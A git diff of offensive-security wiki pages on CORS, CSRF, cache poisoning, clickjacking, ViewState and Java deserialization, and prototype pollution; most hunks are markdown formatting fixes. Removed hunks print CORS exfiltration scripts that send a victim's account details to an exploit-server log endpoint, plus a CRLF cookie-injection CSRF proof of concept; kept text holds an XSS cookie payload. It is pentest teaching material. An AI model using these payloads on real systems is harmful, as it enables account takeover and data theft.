More detailed information can be found in the [archived Apple Developer Documentation](https://developer.apple.com/library/archive/documentation/General/Conceptual/AppSearch/UniversalLinks.html#//apple\_ref/doc/uid/TP40016308-CH12-SW2).
|
||||
More detailed information can be found in the [archived Apple Developer Documentation](https://developer.apple.com/library/archive/documentation/General/Conceptual/AppSearch/UniversalLinks.html#//apple_ref/doc/uid/TP40016308-CH12-SW2).
|
||||
|
||||
If you only has the compiled application you can extract the entitlements following this guide:
|
||||
|
||||
|
|
@ -33,7 +33,7 @@ If you only has the compiled application you can extract the entitlements follow
|
|||
|
||||
Try to retrieve the `apple-app-site-association` file from the server using the associated domains you got from the previous step. This file needs to be accessible via HTTPS, without any redirects, at `https://<domain>/apple-app-site-association` or `https://<domain>/.well-known/apple-app-site-association`.
|
||||
|
||||
You can retrieve it yourself with your browser or use the [Apple App Site Association (AASA) Validator](https://branch.io/resources/aasa-validator/). 
|
||||
You can retrieve it yourself with your browser or use the [Apple App Site Association (AASA) Validator](https://branch.io/resources/aasa-validator/).
|
||||
|
||||
### **Checking the Link Receiver Method**
|
||||
|
||||
|
|
@ -61,7 +61,7 @@ func application(_ application: UIApplication, continue userActivity: NSUserActi
|
|||
|
||||
In addition, remember that if the URL includes parameters, they should not be trusted before being carefully sanitized and validated (even when coming from trusted domain). For example, they might have been spoofed by an attacker or might include malformed data. If that is the case, the whole URL and therefore the universal link request must be discarded.
|
||||
|
||||
The `NSURLComponents` API can be used to parse and manipulate the components of the URL. This can be also part of the method `application:continueUserActivity:restorationHandler:` itself or might occur on a separate method being called from it. The following [example](https://developer.apple.com/documentation/uikit/core\_app/allowing\_apps\_and\_websites\_to\_link\_to\_your\_content/handling\_universal\_links#3001935) demonstrates this:
|
||||
The `NSURLComponents` API can be used to parse and manipulate the components of the URL. This can be also part of the method `application:continueUserActivity:restorationHandler:` itself or might occur on a separate method being called from it. The following [example](https://developer.apple.com/documentation/uikit/core_app/allowing_apps_and_websites_to_link_to_your_content/handling_universal_links#3001935) demonstrates this:
|
||||
|
||||
```swift
|
||||
func application(_ application: UIApplication,
|
||||
|
|
|
|||
|
|
@ -82,7 +82,7 @@ In the compiled binary:
|
|||
$ rabin2 -zz ./WheresMyBrowser | grep -i "hasonlysecurecontent"
|
||||
```
|
||||
|
||||
You can also search in the source code or strings the string "http://". However, this doesn't necessary means that there is a mixed content issue. Learn more about mixed content in the [MDN Web Docs](https://developer.mozilla.org/en-US/docs/Web/Security/Mixed\_content).
|
||||
You can also search in the source code or strings the string "http://". However, this doesn't necessary means that there is a mixed content issue. Learn more about mixed content in the [MDN Web Docs](https://developer.mozilla.org/en-US/docs/Web/Security/Mixed_content).
|
||||
|
||||
### Dynamic Analysis
|
||||
|
||||
|
|
@ -160,7 +160,7 @@ WebViews can load remote content from an endpoint, but they can also load local
|
|||
* **UIWebView**: It can use deprecated methods [`loadHTMLString:baseURL:`](https://developer.apple.com/documentation/uikit/uiwebview/1617979-loadhtmlstring?language=objc) or [`loadData:MIMEType:textEncodingName:baseURL:`](https://developer.apple.com/documentation/uikit/uiwebview/1617941-loaddata?language=objc)to load content.
|
||||
* **WKWebView**: It can use the methods [`loadHTMLString:baseURL:`](https://developer.apple.com/documentation/webkit/wkwebview/1415004-loadhtmlstring?language=objc) or [`loadData:MIMEType:textEncodingName:baseURL:`](https://developer.apple.com/documentation/webkit/wkwebview/1415011-loaddata?language=objc) to load local HTML files and `loadRequest:` for web content. Typically, the local files are loaded in combination with methods including, among others: [`pathForResource:ofType:`](https://developer.apple.com/documentation/foundation/nsbundle/1410989-pathforresource), [`URLForResource:withExtension:`](https://developer.apple.com/documentation/foundation/nsbundle/1411540-urlforresource?language=objc) or [`init(contentsOf:encoding:)`](https://developer.apple.com/documentation/swift/string/3126736-init). In addition, you should also verify if the app is using the method [`loadFileURL:allowingReadAccessToURL:`](https://developer.apple.com/documentation/webkit/wkwebview/1414973-loadfileurl?language=objc). Its first parameter is `URL` and contains the URL to be loaded in the WebView, its second parameter `allowingReadAccessToURL` may contain a single file or a directory. If containing a single file, that file will be available to the WebView. However, if it contains a directory, all files on that **directory will be made available to the WebView**. Therefore, it is worth inspecting this and in case it is a directory, verifying that no sensitive data can be found inside it.
|
||||
|
||||
If you have the source code you can search for those methods. Having the **compiled** **binary** you can also search for these methods: 
|
||||
If you have the source code you can search for those methods. Having the **compiled** **binary** you can also search for these methods:
|
||||
|
||||
```bash
|
||||
$ rabin2 -zz ./WheresMyBrowser | grep -i "loadHTMLString"
|
||||
|
|
@ -169,7 +169,7 @@ $ rabin2 -zz ./WheresMyBrowser | grep -i "loadHTMLString"
|
|||
|
||||
### File Access
|
||||
|
||||
* **UIWebView:** 
|
||||
* **UIWebView: **
|
||||
* The `file://` scheme is always enabled.
|
||||
* File access from `file://` URLs is always enabled.
|
||||
* Universal access from `file://` URLs is always enabled.
|
||||
|
|
|
|||
|
|
@ -2,7 +2,7 @@
|
|||
|
||||
### Host header
|
||||
|
||||
Several times the back-end trust the H**ost header** to perform some actions. For example, it could use its value as the **domain to send a password reset**. So when you receive an email with a link to reset your password, the domain being used is the one you put in the Host header.Then, you can request the password reset of other users and change the domain to one controlled by you to steal their password reset codes. [WriteUp](https://medium.com/nassec-cybersecurity-writeups/how-i-was-able-to-take-over-any-users-account-with-host-header-injection-546fff6d0f2). 
|
||||
Several times the back-end trust the H**ost header** to perform some actions. For example, it could use its value as the **domain to send a password reset**. So when you receive an email with a link to reset your password, the domain being used is the one you put in the Host header.Then, you can request the password reset of other users and change the domain to one controlled by you to steal their password reset codes. [WriteUp](https://medium.com/nassec-cybersecurity-writeups/how-i-was-able-to-take-over-any-users-account-with-host-header-injection-546fff6d0f2).
|
||||
|
||||
### Session booleans
|
||||
|
||||
|
|
|
|||
|
|
@ -63,7 +63,7 @@ Cookie: session=VftzO7ZtiBj5zNLRAuFpXpSQLjS4lBmU; fehost=asd"%2balert(1)%2b"
|
|||
|
||||
Note that if the vulnerable cookie is very used by the users, regular requests will be cleaning the cache.
|
||||
|
||||
### Using multiple headers to exploit web cache poisoning vulnerabilities <a href="#using-multiple-headers-to-exploit-web-cache-poisoning-vulnerabilities" id="using-multiple-headers-to-exploit-web-cache-poisoning-vulnerabilities"></a>
|
||||
### Using multiple headers to exploit web cache poisoning vulnerabilities <a href="using-multiple-headers-to-exploit-web-cache-poisoning-vulnerabilities" id="using-multiple-headers-to-exploit-web-cache-poisoning-vulnerabilities"></a>
|
||||
|
||||
Some time you will need to **exploit several ukneyed inputs **to be able to abuse a cache. For example, you may find an **Open redirect** if you set `X-Forwarded-Host` to a domain controlled by you and `X-Forwarded-Scheme` to `http`.**If **the **server **is **forwarding **all the **HTTP **requests **to HTTPS **and using the header `X-Forwarded-Scheme` as domain name for the redirect. You can control where the pagepointed by the redirect.
|
||||
|
||||
|
|
|
|||
|
|
@ -119,7 +119,7 @@ As frame busters are JavaScript then the browser's security settings may prevent
|
|||
|
||||
Both the `allow-forms` and `allow-scripts` values permit the specified actions within the iframe but top-level navigation is disabled. This inhibits frame busting behaviours while allowing functionality within the targeted site.
|
||||
|
||||
Depending on the type of Clickjaking attack performed **you may also need to allow**: `allow-same-origin` and `allow-modals` or [even more](https://www.w3schools.com/tags/att\_iframe\_sandbox.asp). When preparing the attack just check the console of the browser, it may tell you which other behaviours you need to allow.
|
||||
Depending on the type of Clickjaking attack performed** you may also need to allow**: `allow-same-origin` and `allow-modals` or [even more](https://www.w3schools.com/tags/att_iframe_sandbox.asp). When preparing the attack just check the console of the browser, it may tell you which other behaviours you need to allow.
|
||||
|
||||
### X-Frame-Options
|
||||
|
||||
|
|
@ -147,7 +147,7 @@ See the following documentation for further details and more complex examples:
|
|||
* [https://w3c.github.io/webappsec-csp/document/#directive-frame-ancestors](https://w3c.github.io/webappsec-csp/document/#directive-frame-ancestors)
|
||||
* [https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Content-Security-Policy/frame-ancestors](https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Content-Security-Policy/frame-ancestors)
|
||||
|
||||
### Limitations <a href="#limitations" id="limitations"></a>
|
||||
### Limitations <a href="limitations" id="limitations"></a>
|
||||
|
||||
* **Browser support:** CSP frame-ancestors is not supported by all the major browsers yet.
|
||||
* **X-Frame-Options takes priority:** [Section "Relation to X-Frame-Options" of the CSP Spec](https://w3c.github.io/webappsec/specs/content-security-policy/#frame-ancestors-and-frame-options) says: "_If a resource is delivered with an policy that includes a directive named frame-ancestors and whose disposition is "enforce", then the X-Frame-Options header MUST be ignored_", but Chrome 40 & Firefox 35 ignore the frame-ancestors directive and follow the X-Frame-Options header instead.
|
||||
|
|
@ -155,4 +155,4 @@ See the following documentation for further details and more complex examples:
|
|||
## References
|
||||
|
||||
* ****[**https://portswigger.net/web-security/clickjacking**](https://portswigger.net/web-security/clickjacking)****
|
||||
* [**https://cheatsheetseries.owasp.org/cheatsheets/Clickjacking\_Defense\_Cheat\_Sheet.html**](https://cheatsheetseries.owasp.org/cheatsheets/Clickjacking\_Defense\_Cheat\_Sheet.html)****
|
||||
* [**https://cheatsheetseries.owasp.org/cheatsheets/Clickjacking_Defense_Cheat_Sheet.html**](https://cheatsheetseries.owasp.org/cheatsheets/Clickjacking_Defense_Cheat_Sheet.html)****
|
||||
|
|
|
|||
|
|
@ -60,21 +60,7 @@ xhr.send('<person><name>Arun</name></person>');
|
|||
|
||||
### Pre-flight request
|
||||
|
||||
Under certain circumstances, when a cross-domain request: 
|
||||
|
||||
* includes a **non-standard HTTP method (HEAD, GET, POST)**
|
||||
* includes new **headers**
|
||||
* includes special **Content-Type header value**
|
||||
|
||||
{% hint style="info" %}
|
||||
**Check** [**in this link**](https://developer.mozilla.org/en-US/docs/Web/HTTP/CORS#simple\_requests) **the conditions of a request to avoid sending of a pre-flight request**
|
||||
{% endhint %}
|
||||
|
||||
the cross-origin request is preceded by a **request** using the **`OPTIONS`** **method**, and the CORS protocol necessitates an initial check on what **methods and headers are permitted prior to allowing the cross-origin request**. This is called the **pre-flight check**. The server **returns a list of allowed methods** in addition to the **trusted origin** and the browser checks to see if the requesting website's method is allowed.
|
||||
|
||||
{% hint style="danger" %}
|
||||
Note that **even if a pre-flight request isn't sent** because the "regular request" conditions are respected, the **response needs to have the authorization headers** or the **browser** **won't be able to read the response** of the request.
|
||||
{% endhint %}
|
||||
Under certain circumstances, when a cross-domain request includes a **non-standard HTTP method or headers**, the cross-origin request is preceded by a **request** using the **`OPTIONS`** **method**, and the CORS protocol necessitates an initial check on what **methods and headers are permitted prior to allowing the cross-origin request**. This is called the **pre-flight check**. The server **returns a list of allowed methods** in addition to the **trusted origin** and the browser checks to see if the requesting website's method is allowed.
|
||||
|
||||
For **example**, this is a pre-flight request that is seeking to **use the `PUT` method** together with a **custom** request **header** called `Special-Request-Header`:
|
||||
|
||||
|
|
@ -111,6 +97,10 @@ Access-Control-Max-Age: 240
|
|||
Note that usually (depending on the content-type and headers set) in a **GET/POST request no pre-flight request is sent** (the request is sent **directly**), but if you want to access the **headers/body of the response**, it must contains an _Access-Control-Allow-Origin_ header allowing it.\
|
||||
**Therefore, CORS doesn't protect against CSRF (but it can be helpful).**
|
||||
|
||||
{% hint style="info" %}
|
||||
**Check** [**in this link**](https://developer.mozilla.org/en-US/docs/Web/HTTP/CORS#simple_requests) **the conditions of a request to avoid sending of a pre-flight request**
|
||||
{% endhint %}
|
||||
|
||||
## Exploitable misconfigurations
|
||||
|
||||
Notice that most of the **real attacks require `Access-Control-Allow-Credentials`** to be set to **`true`** because this will allow the browser to send the credentials and read the response. Without credentials, many attacks become irrelevant; it means you can't ride on a user's cookies, so there is often nothing to be gained by making their browser issue the request rather than issuing it yourself.
|
||||
|
|
@ -126,49 +116,13 @@ In that case, the **same vulnerability might be exploited.**
|
|||
|
||||
In other cases, the developer could check that the **domain** (_victimdomain.com_) **appears** in the **Origin header**, then, an attacker can use a domain called **`attackervictimdomain.com`** to steal the confidential information.
|
||||
|
||||
```html
|
||||
<script>
|
||||
var req = new XMLHttpRequest();
|
||||
req.onload = reqListener;
|
||||
req.open('get','https://acc21f651fde5631c03665e000d90048.web-security-academy.net/accountDetails',true);
|
||||
req.withCredentials = true;
|
||||
req.send();
|
||||
|
||||
function reqListener() {
|
||||
location='/log?key='+this.responseText;
|
||||
};
|
||||
</script>
|
||||
```
|
||||
|
||||
### The `null` Origin
|
||||
|
||||
`null` is a special value for the **Origin** header. The specification mentions it being triggered by redirects, and local HTML files. Some applications might whitelist the `null` origin to support local development of the application.\
|
||||
This is nice because **several application will allow this value** inside the CORS and any **website can easily obtain the null origin using a sandboxed iframe**:
|
||||
|
||||
```html
|
||||
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" src="data:text/html,<script>
|
||||
var req = new XMLHttpRequest();
|
||||
req.onload = reqListener;
|
||||
req.open('get','https://acd11ffd1e49837fc07b373a00eb0047.web-security-academy.net/accountDetails',true);
|
||||
req.withCredentials = true;
|
||||
req.send();
|
||||
function reqListener() {
|
||||
location='https://exploit-accd1f8d1ef98341c0bc370201c900f2.web-security-academy.net//log?key='+encodeURIComponent(this.responseText);
|
||||
};
|
||||
</script>"></iframe>
|
||||
```
|
||||
|
||||
```html
|
||||
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" srcdoc="<script>
|
||||
var req = new XMLHttpRequest();
|
||||
req.onload = reqListener;
|
||||
req.open('get','https://acd11ffd1e49837fc07b373a00eb0047.web-security-academy.net/accountDetails',true);
|
||||
req.withCredentials = true;
|
||||
req.send();
|
||||
function reqListener() {
|
||||
location='https://exploit-accd1f8d1ef98341c0bc370201c900f2.web-security-academy.net//log?key='+encodeURIComponent(this.responseText);
|
||||
};
|
||||
</script>"></iframe>
|
||||
```markup
|
||||
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" src='data:text/html,<script>*cors stuff here*</script>'></iframe>
|
||||
```
|
||||
|
||||
### **Regexp bypasses**
|
||||
|
|
@ -183,7 +137,7 @@ The `_` character (in subdomains) is not only supported in Safari, but also in C
|
|||
|
||||
**Then, using one of those subdomains you could bypass some "common" regexps to find the main domain of a URL.**
|
||||
|
||||
**For more information and settings of this bypass check:** [**https://www.corben.io/advanced-cors-techniques/**](https://www.corben.io/advanced-cors-techniques/) **and** [**https://medium.com/bugbountywriteup/think-outside-the-scope-advanced-cors-exploitation-techniques-dad019c68397**](https://medium.com/bugbountywriteup/think-outside-the-scope-advanced-cors-exploitation-techniques-dad019c68397)
|
||||
**For more information and settings of this bypass check:** [**https://www.corben.io/advanced-cors-techniques/**](https://www.corben.io/advanced-cors-techniques/) **and** [**https://medium.com/bugbountywriteup/think-outside-the-scope-advanced-cors-exploitation-techniques-dad019c68397**](https://medium.com/bugbountywriteup/think-outside-the-scope-advanced-cors-exploitation-techniques-dad019c68397)\*\*\*\*
|
||||
|
||||
.png>)
|
||||
|
||||
|
|
|
|||
|
|
@ -61,34 +61,15 @@ If the request is adding a **custom header** with a **token** to the request as
|
|||
* Test the request without the **Customized Token and also header.**
|
||||
* Test the request with exact **same length but different token**.
|
||||
|
||||
### CSRF token is verified by a cookie
|
||||
### CSRF token is tied to a non-session cookie
|
||||
|
||||
In a further variation on the preceding vulnerability, some applications **duplicate each token within a cookie and a request parameter**. Or the **set a csrf cookie** and the **checks in the backend if the csrf token sent is the one related with the cookie**.
|
||||
Some applications do tie the CSRF token to a cookie, but **not **to the same **cookie **that is used to track **sessions**. This can easily occur when an application employs two different frameworks, one for session handling and one for CSRF protection, which are not integrated together.\
|
||||
If the web site contains any **behaviour **that **allows an attacker to set a cookie in a victim's browser**, then an **attack **is possible.
|
||||
|
||||
When the subsequent request is validated, the application simply verifies that the **token** submitted in the **request parameter matches** the value stored by the **cookie**.\
|
||||
In this situation, the attacker can again perform a CSRF **attack if the web site contains any vulnerability what would allow him to set his CSRF cookie to the victim like a CRLF**.
|
||||
### CSRF token is simply duplicated in a cookie
|
||||
|
||||
In this case you can set the cookie trying to load a fake image and then launch the CSRF attack like in this example:
|
||||
|
||||
```html
|
||||
<html>
|
||||
<!-- CSRF PoC - generated by Burp Suite Professional -->
|
||||
<body>
|
||||
<script>history.pushState('', '', '/')</script>
|
||||
<form action="https://ac4e1f591f895b02c0ee1ee3001800d4.web-security-academy.net/my-account/change-email" method="POST">
|
||||
<input type="hidden" name="email" value="asd@asd.asd" />
|
||||
<input type="hidden" name="csrf" value="tZqZzQ1tiPj8KFnO4FOAawq7UsYzDk8E" />
|
||||
<input type="submit" value="Submit request" />
|
||||
</form>
|
||||
<img src="https://ac4e1f591f895b02c0ee1ee3001800d4.web-security-academy.net/?search=term%0d%0aSet-Cookie:%20csrf=tZqZzQ1tiPj8KFnO4FOAawq7UsYzDk8E" onerror="document.forms[0].submit();"/>
|
||||
</body>
|
||||
</html>
|
||||
|
||||
```
|
||||
|
||||
{% hint style="info" %}
|
||||
Note that if the **csrf token is related with the session cookie this attack won't work** because you will need to set the victim your session, and therefore you will be attacking yourself.
|
||||
{% endhint %}
|
||||
In a further variation on the preceding vulnerability, some applications do not maintain any server-side record of tokens that have been issued, but instead **duplicate each token within a cookie and a request parameter**. When the subsequent request is validated, the application simply verifies that the **token **submitted in the **request parameter matches **the value submitted in the **cookie**.\
|
||||
In this situation, the attacker can again perform a CSRF** attack if the web site contains any cookie setting functionality**.
|
||||
|
||||
### Content-Type change
|
||||
|
||||
|
|
@ -134,27 +115,6 @@ https://hahwul.com\.white_domain_com (X)
|
|||
https://hahwul.com/.white_domain_com (X)
|
||||
```
|
||||
|
||||
To set the domain name of the server in the URL that the Referrer is going to send inside the parameters you can do:
|
||||
|
||||
```html
|
||||
<html>
|
||||
<!-- Referrer policy needed to send the qury parameter in the referrer -->
|
||||
<head><meta name="referrer" content="unsafe-url"></head>
|
||||
<body>
|
||||
<script>history.pushState('', '', '/')</script>
|
||||
<form action="https://ac651f671e92bddac04a2b2e008f0069.web-security-academy.net/my-account/change-email" method="POST">
|
||||
<input type="hidden" name="email" value="asd@asd.asd" />
|
||||
<input type="submit" value="Submit request" />
|
||||
</form>
|
||||
<script>
|
||||
// You need to set this or the domain won't appear in the query of the referer header
|
||||
history.pushState("", "", "?ac651f671e92bddac04a2b2e008f0069.web-security-academy.net")
|
||||
document.forms[0].submit();
|
||||
</script>
|
||||
</body>
|
||||
</html>
|
||||
```
|
||||
|
||||
## **Exploit Examples**
|
||||
|
||||
### **Exfiltrating CSRF Token**
|
||||
|
|
@ -537,7 +497,7 @@ with open(PASS_LIST, "r") as f:
|
|||
login(USER, line.strip())
|
||||
```
|
||||
|
||||
## Tools <a href="#tools" id="tools"></a>
|
||||
## Tools <a href="tools" id="tools"></a>
|
||||
|
||||
* [https://github.com/0xInfection/XSRFProbe](https://github.com/0xInfection/XSRFProbe)
|
||||
|
||||
|
|
|
|||
|
|
@ -4,7 +4,7 @@ In this POST it's going to be explained an example using java.io.Serializable.
|
|||
|
||||
## Serializable
|
||||
|
||||
The Java `Serializable` interface (`java.io.Serializable` is a marker interface your classes must implement if they are to be **serialized** and **deserialized**. Java object serialization (writing) is done with the [ObjectOutputStream](http://tutorials.jenkov.com/java-io/objectoutputstream.html) and deserialization (reading) is done with the [ObjectInputStream](http://tutorials.jenkov.com/java-io/objectinputstream.html). 
|
||||
The Java `Serializable` interface (`java.io.Serializable` is a marker interface your classes must implement if they are to be **serialized **and **deserialized**. Java object serialization (writing) is done with the [ObjectOutputStream](http://tutorials.jenkov.com/java-io/objectoutputstream.html) and deserialization (reading) is done with the [ObjectInputStream](http://tutorials.jenkov.com/java-io/objectinputstream.html).
|
||||
|
||||
Lets see an example with a** class Person** which is **serializable**. This class **overwrites the readObject **function, so when **any object **of this **class **is **deserialized **this **function **is going to b **executed**.\
|
||||
In the example, the **readObject function **of the class Person calls the function `eat()` of his pet and the function `eat()` of a Dog (for some reason) calls a **calc.exe**. **We are going to see how to serialize and deserialize a Person object to execute this calculator:**
|
||||
|
|
|
|||
|
|
@ -1,4 +1,4 @@
|
|||
# Exploiting \_\_VIEWSTATE knowing the secrets
|
||||
# Exploiting \__VIEWSTATE knowing the secrets
|
||||
|
||||
**The content of this post was extracted from **[**https://soroush.secproject.com/blog/2019/04/exploiting-deserialisation-in-asp-net-via-viewstate/**](https://soroush.secproject.com/blog/2019/04/exploiting-deserialisation-in-asp-net-via-viewstate/)****
|
||||
|
||||
|
|
@ -22,7 +22,7 @@ It should be noted that when a `machineKey` section has not been defined within
|
|||
|
||||
## RCE with disabled ViewState MAC Validation
|
||||
|
||||
In the past, it was possible to **disable the MAC validation** simply by setting the `enableViewStateMac` property to `False`. Microsoft released a patch in September 2014 [\[3\]](https://devblogs.microsoft.com/aspnet/farewell-enableviewstatemac/) to enforce the MAC validation by ignoring this property in all versions of .NET Framework. Although some of us might believe that “_the ViewState MAC can no longer be disabled_” [\[4\]](https://www.owasp.org/index.php/Anti\_CSRF\_Tokens\_ASP.NET), it is s**till possible to disable the MAC validation feature by setting** the `AspNetEnforceViewStateMac` registry key to zero in:
|
||||
In the past, it was possible to** disable the MAC validation** simply by setting the `enableViewStateMac` property to `False`. Microsoft released a patch in September 2014 [\[3\]](https://devblogs.microsoft.com/aspnet/farewell-enableviewstatemac/) to enforce the MAC validation by ignoring this property in all versions of .NET Framework. Although some of us might believe that “_the ViewState MAC can no longer be disabled_” [\[4\]](https://www.owasp.org/index.php/Anti_CSRF_Tokens_ASP.NET), it is s**till possible to disable the MAC validation feature by setting** the `AspNetEnforceViewStateMac` registry key to zero in:
|
||||
|
||||
```
|
||||
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\.NETFramework\v{VersionHere}
|
||||
|
|
@ -78,7 +78,7 @@ In older versions (**prior to 4.5**), .NET Framework uses the **`TemplateSourceD
|
|||
|
||||
Applications that use an** older framework** and enforce ViewState encryption can **still accept a signed ViewState without encryption**. This means that **knowing the validation key and its algorithm is enough** to exploit a website. It seems ViewState is encrypted by default **since version 4.5** even when the `viewStateEncryptionMode` property has been set to `Never`. This means that in the latest .NET Framework versions the **decryption key and its algorithm are also required** in order to create a payload.
|
||||
|
||||
The ASP.NET ViewState contains a property called `ViewStateUserKey` [\[16\]](https://docs.microsoft.com/en-us/previous-versions/dotnet/articles/ms972969\(v=msdn.10\)) that can be used to mitigate risks of cross-site request forgery (CSRF) attacks [\[4\]](https://www.owasp.org/index.php/Anti\_CSRF\_Tokens\_ASP.NET). Value of the **`ViewStateUserKey`** property (when it is not `null`**) is also used during the ViewState signing** process. Although not knowing the value of this parameter can stop our attack, **its value can often be found in the cookies or in a hidden input** parameter ([\[17\]](https://software-security.sans.org/developer-how-to/developer-guide-csrf) shows an implemented example).
|
||||
The ASP.NET ViewState contains a property called `ViewStateUserKey` [\[16\]](https://docs.microsoft.com/en-us/previous-versions/dotnet/articles/ms972969\(v=msdn.10\)) that can be used to mitigate risks of cross-site request forgery (CSRF) attacks [\[4\]](https://www.owasp.org/index.php/Anti_CSRF_Tokens_ASP.NET). Value of the **`ViewStateUserKey`** property (when it is not `null`**) is also used during the ViewState signing** process. Although not knowing the value of this parameter can stop our attack,** its value can often be found in the cookies or in a hidden input** parameter ([\[17\]](https://software-security.sans.org/developer-how-to/developer-guide-csrf) shows an implemented example).
|
||||
|
||||
### ViewState YSoSerial.Net plugins
|
||||
|
||||
|
|
@ -116,7 +116,7 @@ _It uses the ActivitySurrogateSelector gadget by default that requires compiling
|
|||
|
||||
#### Application path
|
||||
|
||||
 it is important to find the root of the application path in order to create a valid ViewState unless:
|
||||
it is important to find the root of the application path in order to create a valid ViewState unless:
|
||||
|
||||
* The application uses .NET Framework version 4.0 or below; and
|
||||
* The `__VIEWSTATEGENERATOR` parameter is known.
|
||||
|
|
@ -202,13 +202,13 @@ Value of the `__VIEWSTATE` parameter can be empty in the request when exploiting
|
|||
The `Purpose` string that is used by .NET Framework 4.5 and above to create a valid signature is different based on the used parameter. The following table shows the defined `Purpose` strings in .NET Framework:
|
||||
|
||||
| **Input Parameter** | **Purpose String** |
|
||||
| ------------------------------------------------------------ | -------------------------------------------------- |
|
||||
| “\_\_VIEWSTATE” | WebForms.HiddenFieldPageStatePersister.ClientState |
|
||||
| “\_\_EVENTVALIDATION” | WebForms.ClientScriptManager.EventValidation |
|
||||
| P2 in P1\|P2 in “\_\_dv” + ClientID + “\_\_hidden” | WebForms.DetailsView.KeyTable |
|
||||
| P4 in P1\|P2\|P3\|P4 in “\_\_CALLBACKPARAM” | WebForms.DetailsView.KeyTable |
|
||||
| P3 in P1\|P2\|P3\|P4 in “\_\_gv” + ClientID + “\_\_hidden” | WebForms.GridView.SortExpression |
|
||||
| P4 in P1\|P2\|P3\|P4 in “\_\_gv” + ClientID + “\_\_hidden” | WebForms.GridView.DataKeys |
|
||||
| ---------------------------------------------------------- | -------------------------------------------------- |
|
||||
| “\__VIEWSTATE” | WebForms.HiddenFieldPageStatePersister.ClientState |
|
||||
| “\__EVENTVALIDATION” | WebForms.ClientScriptManager.EventValidation |
|
||||
| P2 in P1\|P2 in “\__dv” + ClientID + “\__hidden” | WebForms.DetailsView.KeyTable |
|
||||
| P4 in P1\|P2\|P3\|P4 in “\__CALLBACKPARAM” | WebForms.DetailsView.KeyTable |
|
||||
| P3 in P1\|P2\|P3\|P4 in “\__gv” + ClientID + “\__hidden” | WebForms.GridView.SortExpression |
|
||||
| P4 in P1\|P2\|P3\|P4 in “\__gv” + ClientID + “\__hidden” | WebForms.GridView.DataKeys |
|
||||
|
||||
The table above shows all input parameters that could be targeted.
|
||||
|
||||
|
|
|
|||
|
|
@ -1,4 +1,4 @@
|
|||
# Exploiting \_\_VIEWSTATE without knowing the secrets
|
||||
# Exploiting \__VIEWSTATE without knowing the secrets
|
||||
|
||||
## What is ViewState
|
||||
|
||||
|
|
@ -161,7 +161,7 @@ You need to use one more parameter in order to create correctly the payload:
|
|||
--viewstateuserkey="randomstringdefinedintheserver"
|
||||
```
|
||||
|
||||
### Result of a Successful Exploitation <a href="#poc" id="poc"></a>
|
||||
### Result of a Successful Exploitation <a href="poc" id="poc"></a>
|
||||
|
||||
For all the test cases, if the ViewState YSoSerial.Net payload works **successfully **then the server responds with “**500 Internal server error**” having response content “**The state information is invalid for this page and might be corrupted**” and we get the OOB request as shown in Figures below:
|
||||
|
||||
|
|
|
|||
|
|
@ -158,7 +158,7 @@ Inside the github, [**GadgetProbe has some wordlists**](https://github.com/Bisho
|
|||
## Java Deserialization Scanner
|
||||
|
||||
This scanner can be **download **from the Burp App Store (**Extender**).\
|
||||
The **extension** has **passive** and active **capabilities**. 
|
||||
The **extension **has **passive **and active **capabilities**.
|
||||
|
||||
### Passive
|
||||
|
||||
|
|
|
|||
|
|
@ -1,6 +1,6 @@
|
|||
# NodeJS - \_\_proto\_\_ & prototype Pollution
|
||||
|
||||
## Objects in JavaScript <a href="#053a" id="053a"></a>
|
||||
## Objects in JavaScript <a href="053a" id="053a"></a>
|
||||
|
||||
First of all, we need to understand `Object`in JavaScript. An object is simply a collection of key and value pairs, often called properties of that object. For example:
|
||||
|
||||
|
|
@ -16,7 +16,7 @@ console.log(Object.create(null)); // prints an empty object
|
|||
|
||||
Previously we learned that an Object in javascript is collection of keys and values, so it makes sense that a `null` object is just an empty dictionary: `{}`
|
||||
|
||||
## Functions / Classes in Javascript <a href="#55dd" id="55dd"></a>
|
||||
## Functions / Classes in Javascript <a href="55dd" id="55dd"></a>
|
||||
|
||||
In Javascript, the concepts of the class and the function are quite interrelated (the function itself acts as the constructor for the class and the actual nature has no concept of “class” in javascript). Let’s see the following example:
|
||||
|
||||
|
|
@ -38,7 +38,7 @@ var person1 = new person("Satoshi", 70);
|
|||
|
||||
.png>)
|
||||
|
||||
## Prototypes in JavaScript <a href="#3843" id="3843"></a>
|
||||
## Prototypes in JavaScript <a href="3843" id="3843"></a>
|
||||
|
||||
One thing to note is that the prototype attribute can be changed/modified/deleted when executing the code. For example functions to the class can be dynamically added:
|
||||
|
||||
|
|
@ -58,7 +58,7 @@ Note that, if you add a property to an object that is used as the prototype for
|
|||
|
||||
.png>)
|
||||
|
||||
## \_\_proto\_\_ pollution <a href="#0d0a" id="0d0a"></a>
|
||||
## \_\_proto\_\_ pollution <a href="0d0a" id="0d0a"></a>
|
||||
|
||||
You should have already learned that** every object in JavaScript is simply a collection of key and value** pairs and that **every object inherits from the Object type in JavaScript**. This means that if you are able to pollute the Object type **each JavaScript object of the environment is going to be polluted!**
|
||||
|
||||
|
|
@ -325,7 +325,7 @@ This is done by the `appendContent` function of `javascript-compiler.js`\
|
|||
|
||||
`pushSource` makes the `pendingContent` to `undefined`, preventing the string from being inserted multiple times.
|
||||
|
||||
#### Exploit <a href="#exploit" id="exploit"></a>
|
||||
#### Exploit <a href="exploit" id="exploit"></a>
|
||||
|
||||

|
||||
|
||||
|
|
|
|||
|
|
@ -6,7 +6,7 @@ The tools [**https://github.com/dwisiswant0/ppfuzz**](https://github.com/dwisisw
|
|||
|
||||
Moreover, you could also use the **browser extension **[**PPScan**](https://github.com/msrkp/PPScan) to **automatically** **scan** the **pages** you **access** for prototype pollution vulnerabilities.
|
||||
|
||||
### Finding the root cause of Prototype Pollution <a href="#5530" id="5530"></a>
|
||||
### Finding the root cause of Prototype Pollution <a href="5530" id="5530"></a>
|
||||
|
||||
Once any of the tools have **identified** a **prototype pollution vulnerability**, if the **code** is **not** very **complex**, you can **search** the JS code for the **keywords** **`location.hash/decodeURIComponent/location.search`** in Chrome Developer Tools and find the vulnerable place.
|
||||
|
||||
|
|
|
|||
|
|
@ -2,7 +2,7 @@
|
|||
|
||||
**Phar** files (PHP Archive) files** contain meta data in serialized format**, so, when parsed, this **metadata** is **deserialized** and you can try to abuse a **deserialization** vulnerability inside the **PHP** code.
|
||||
|
||||
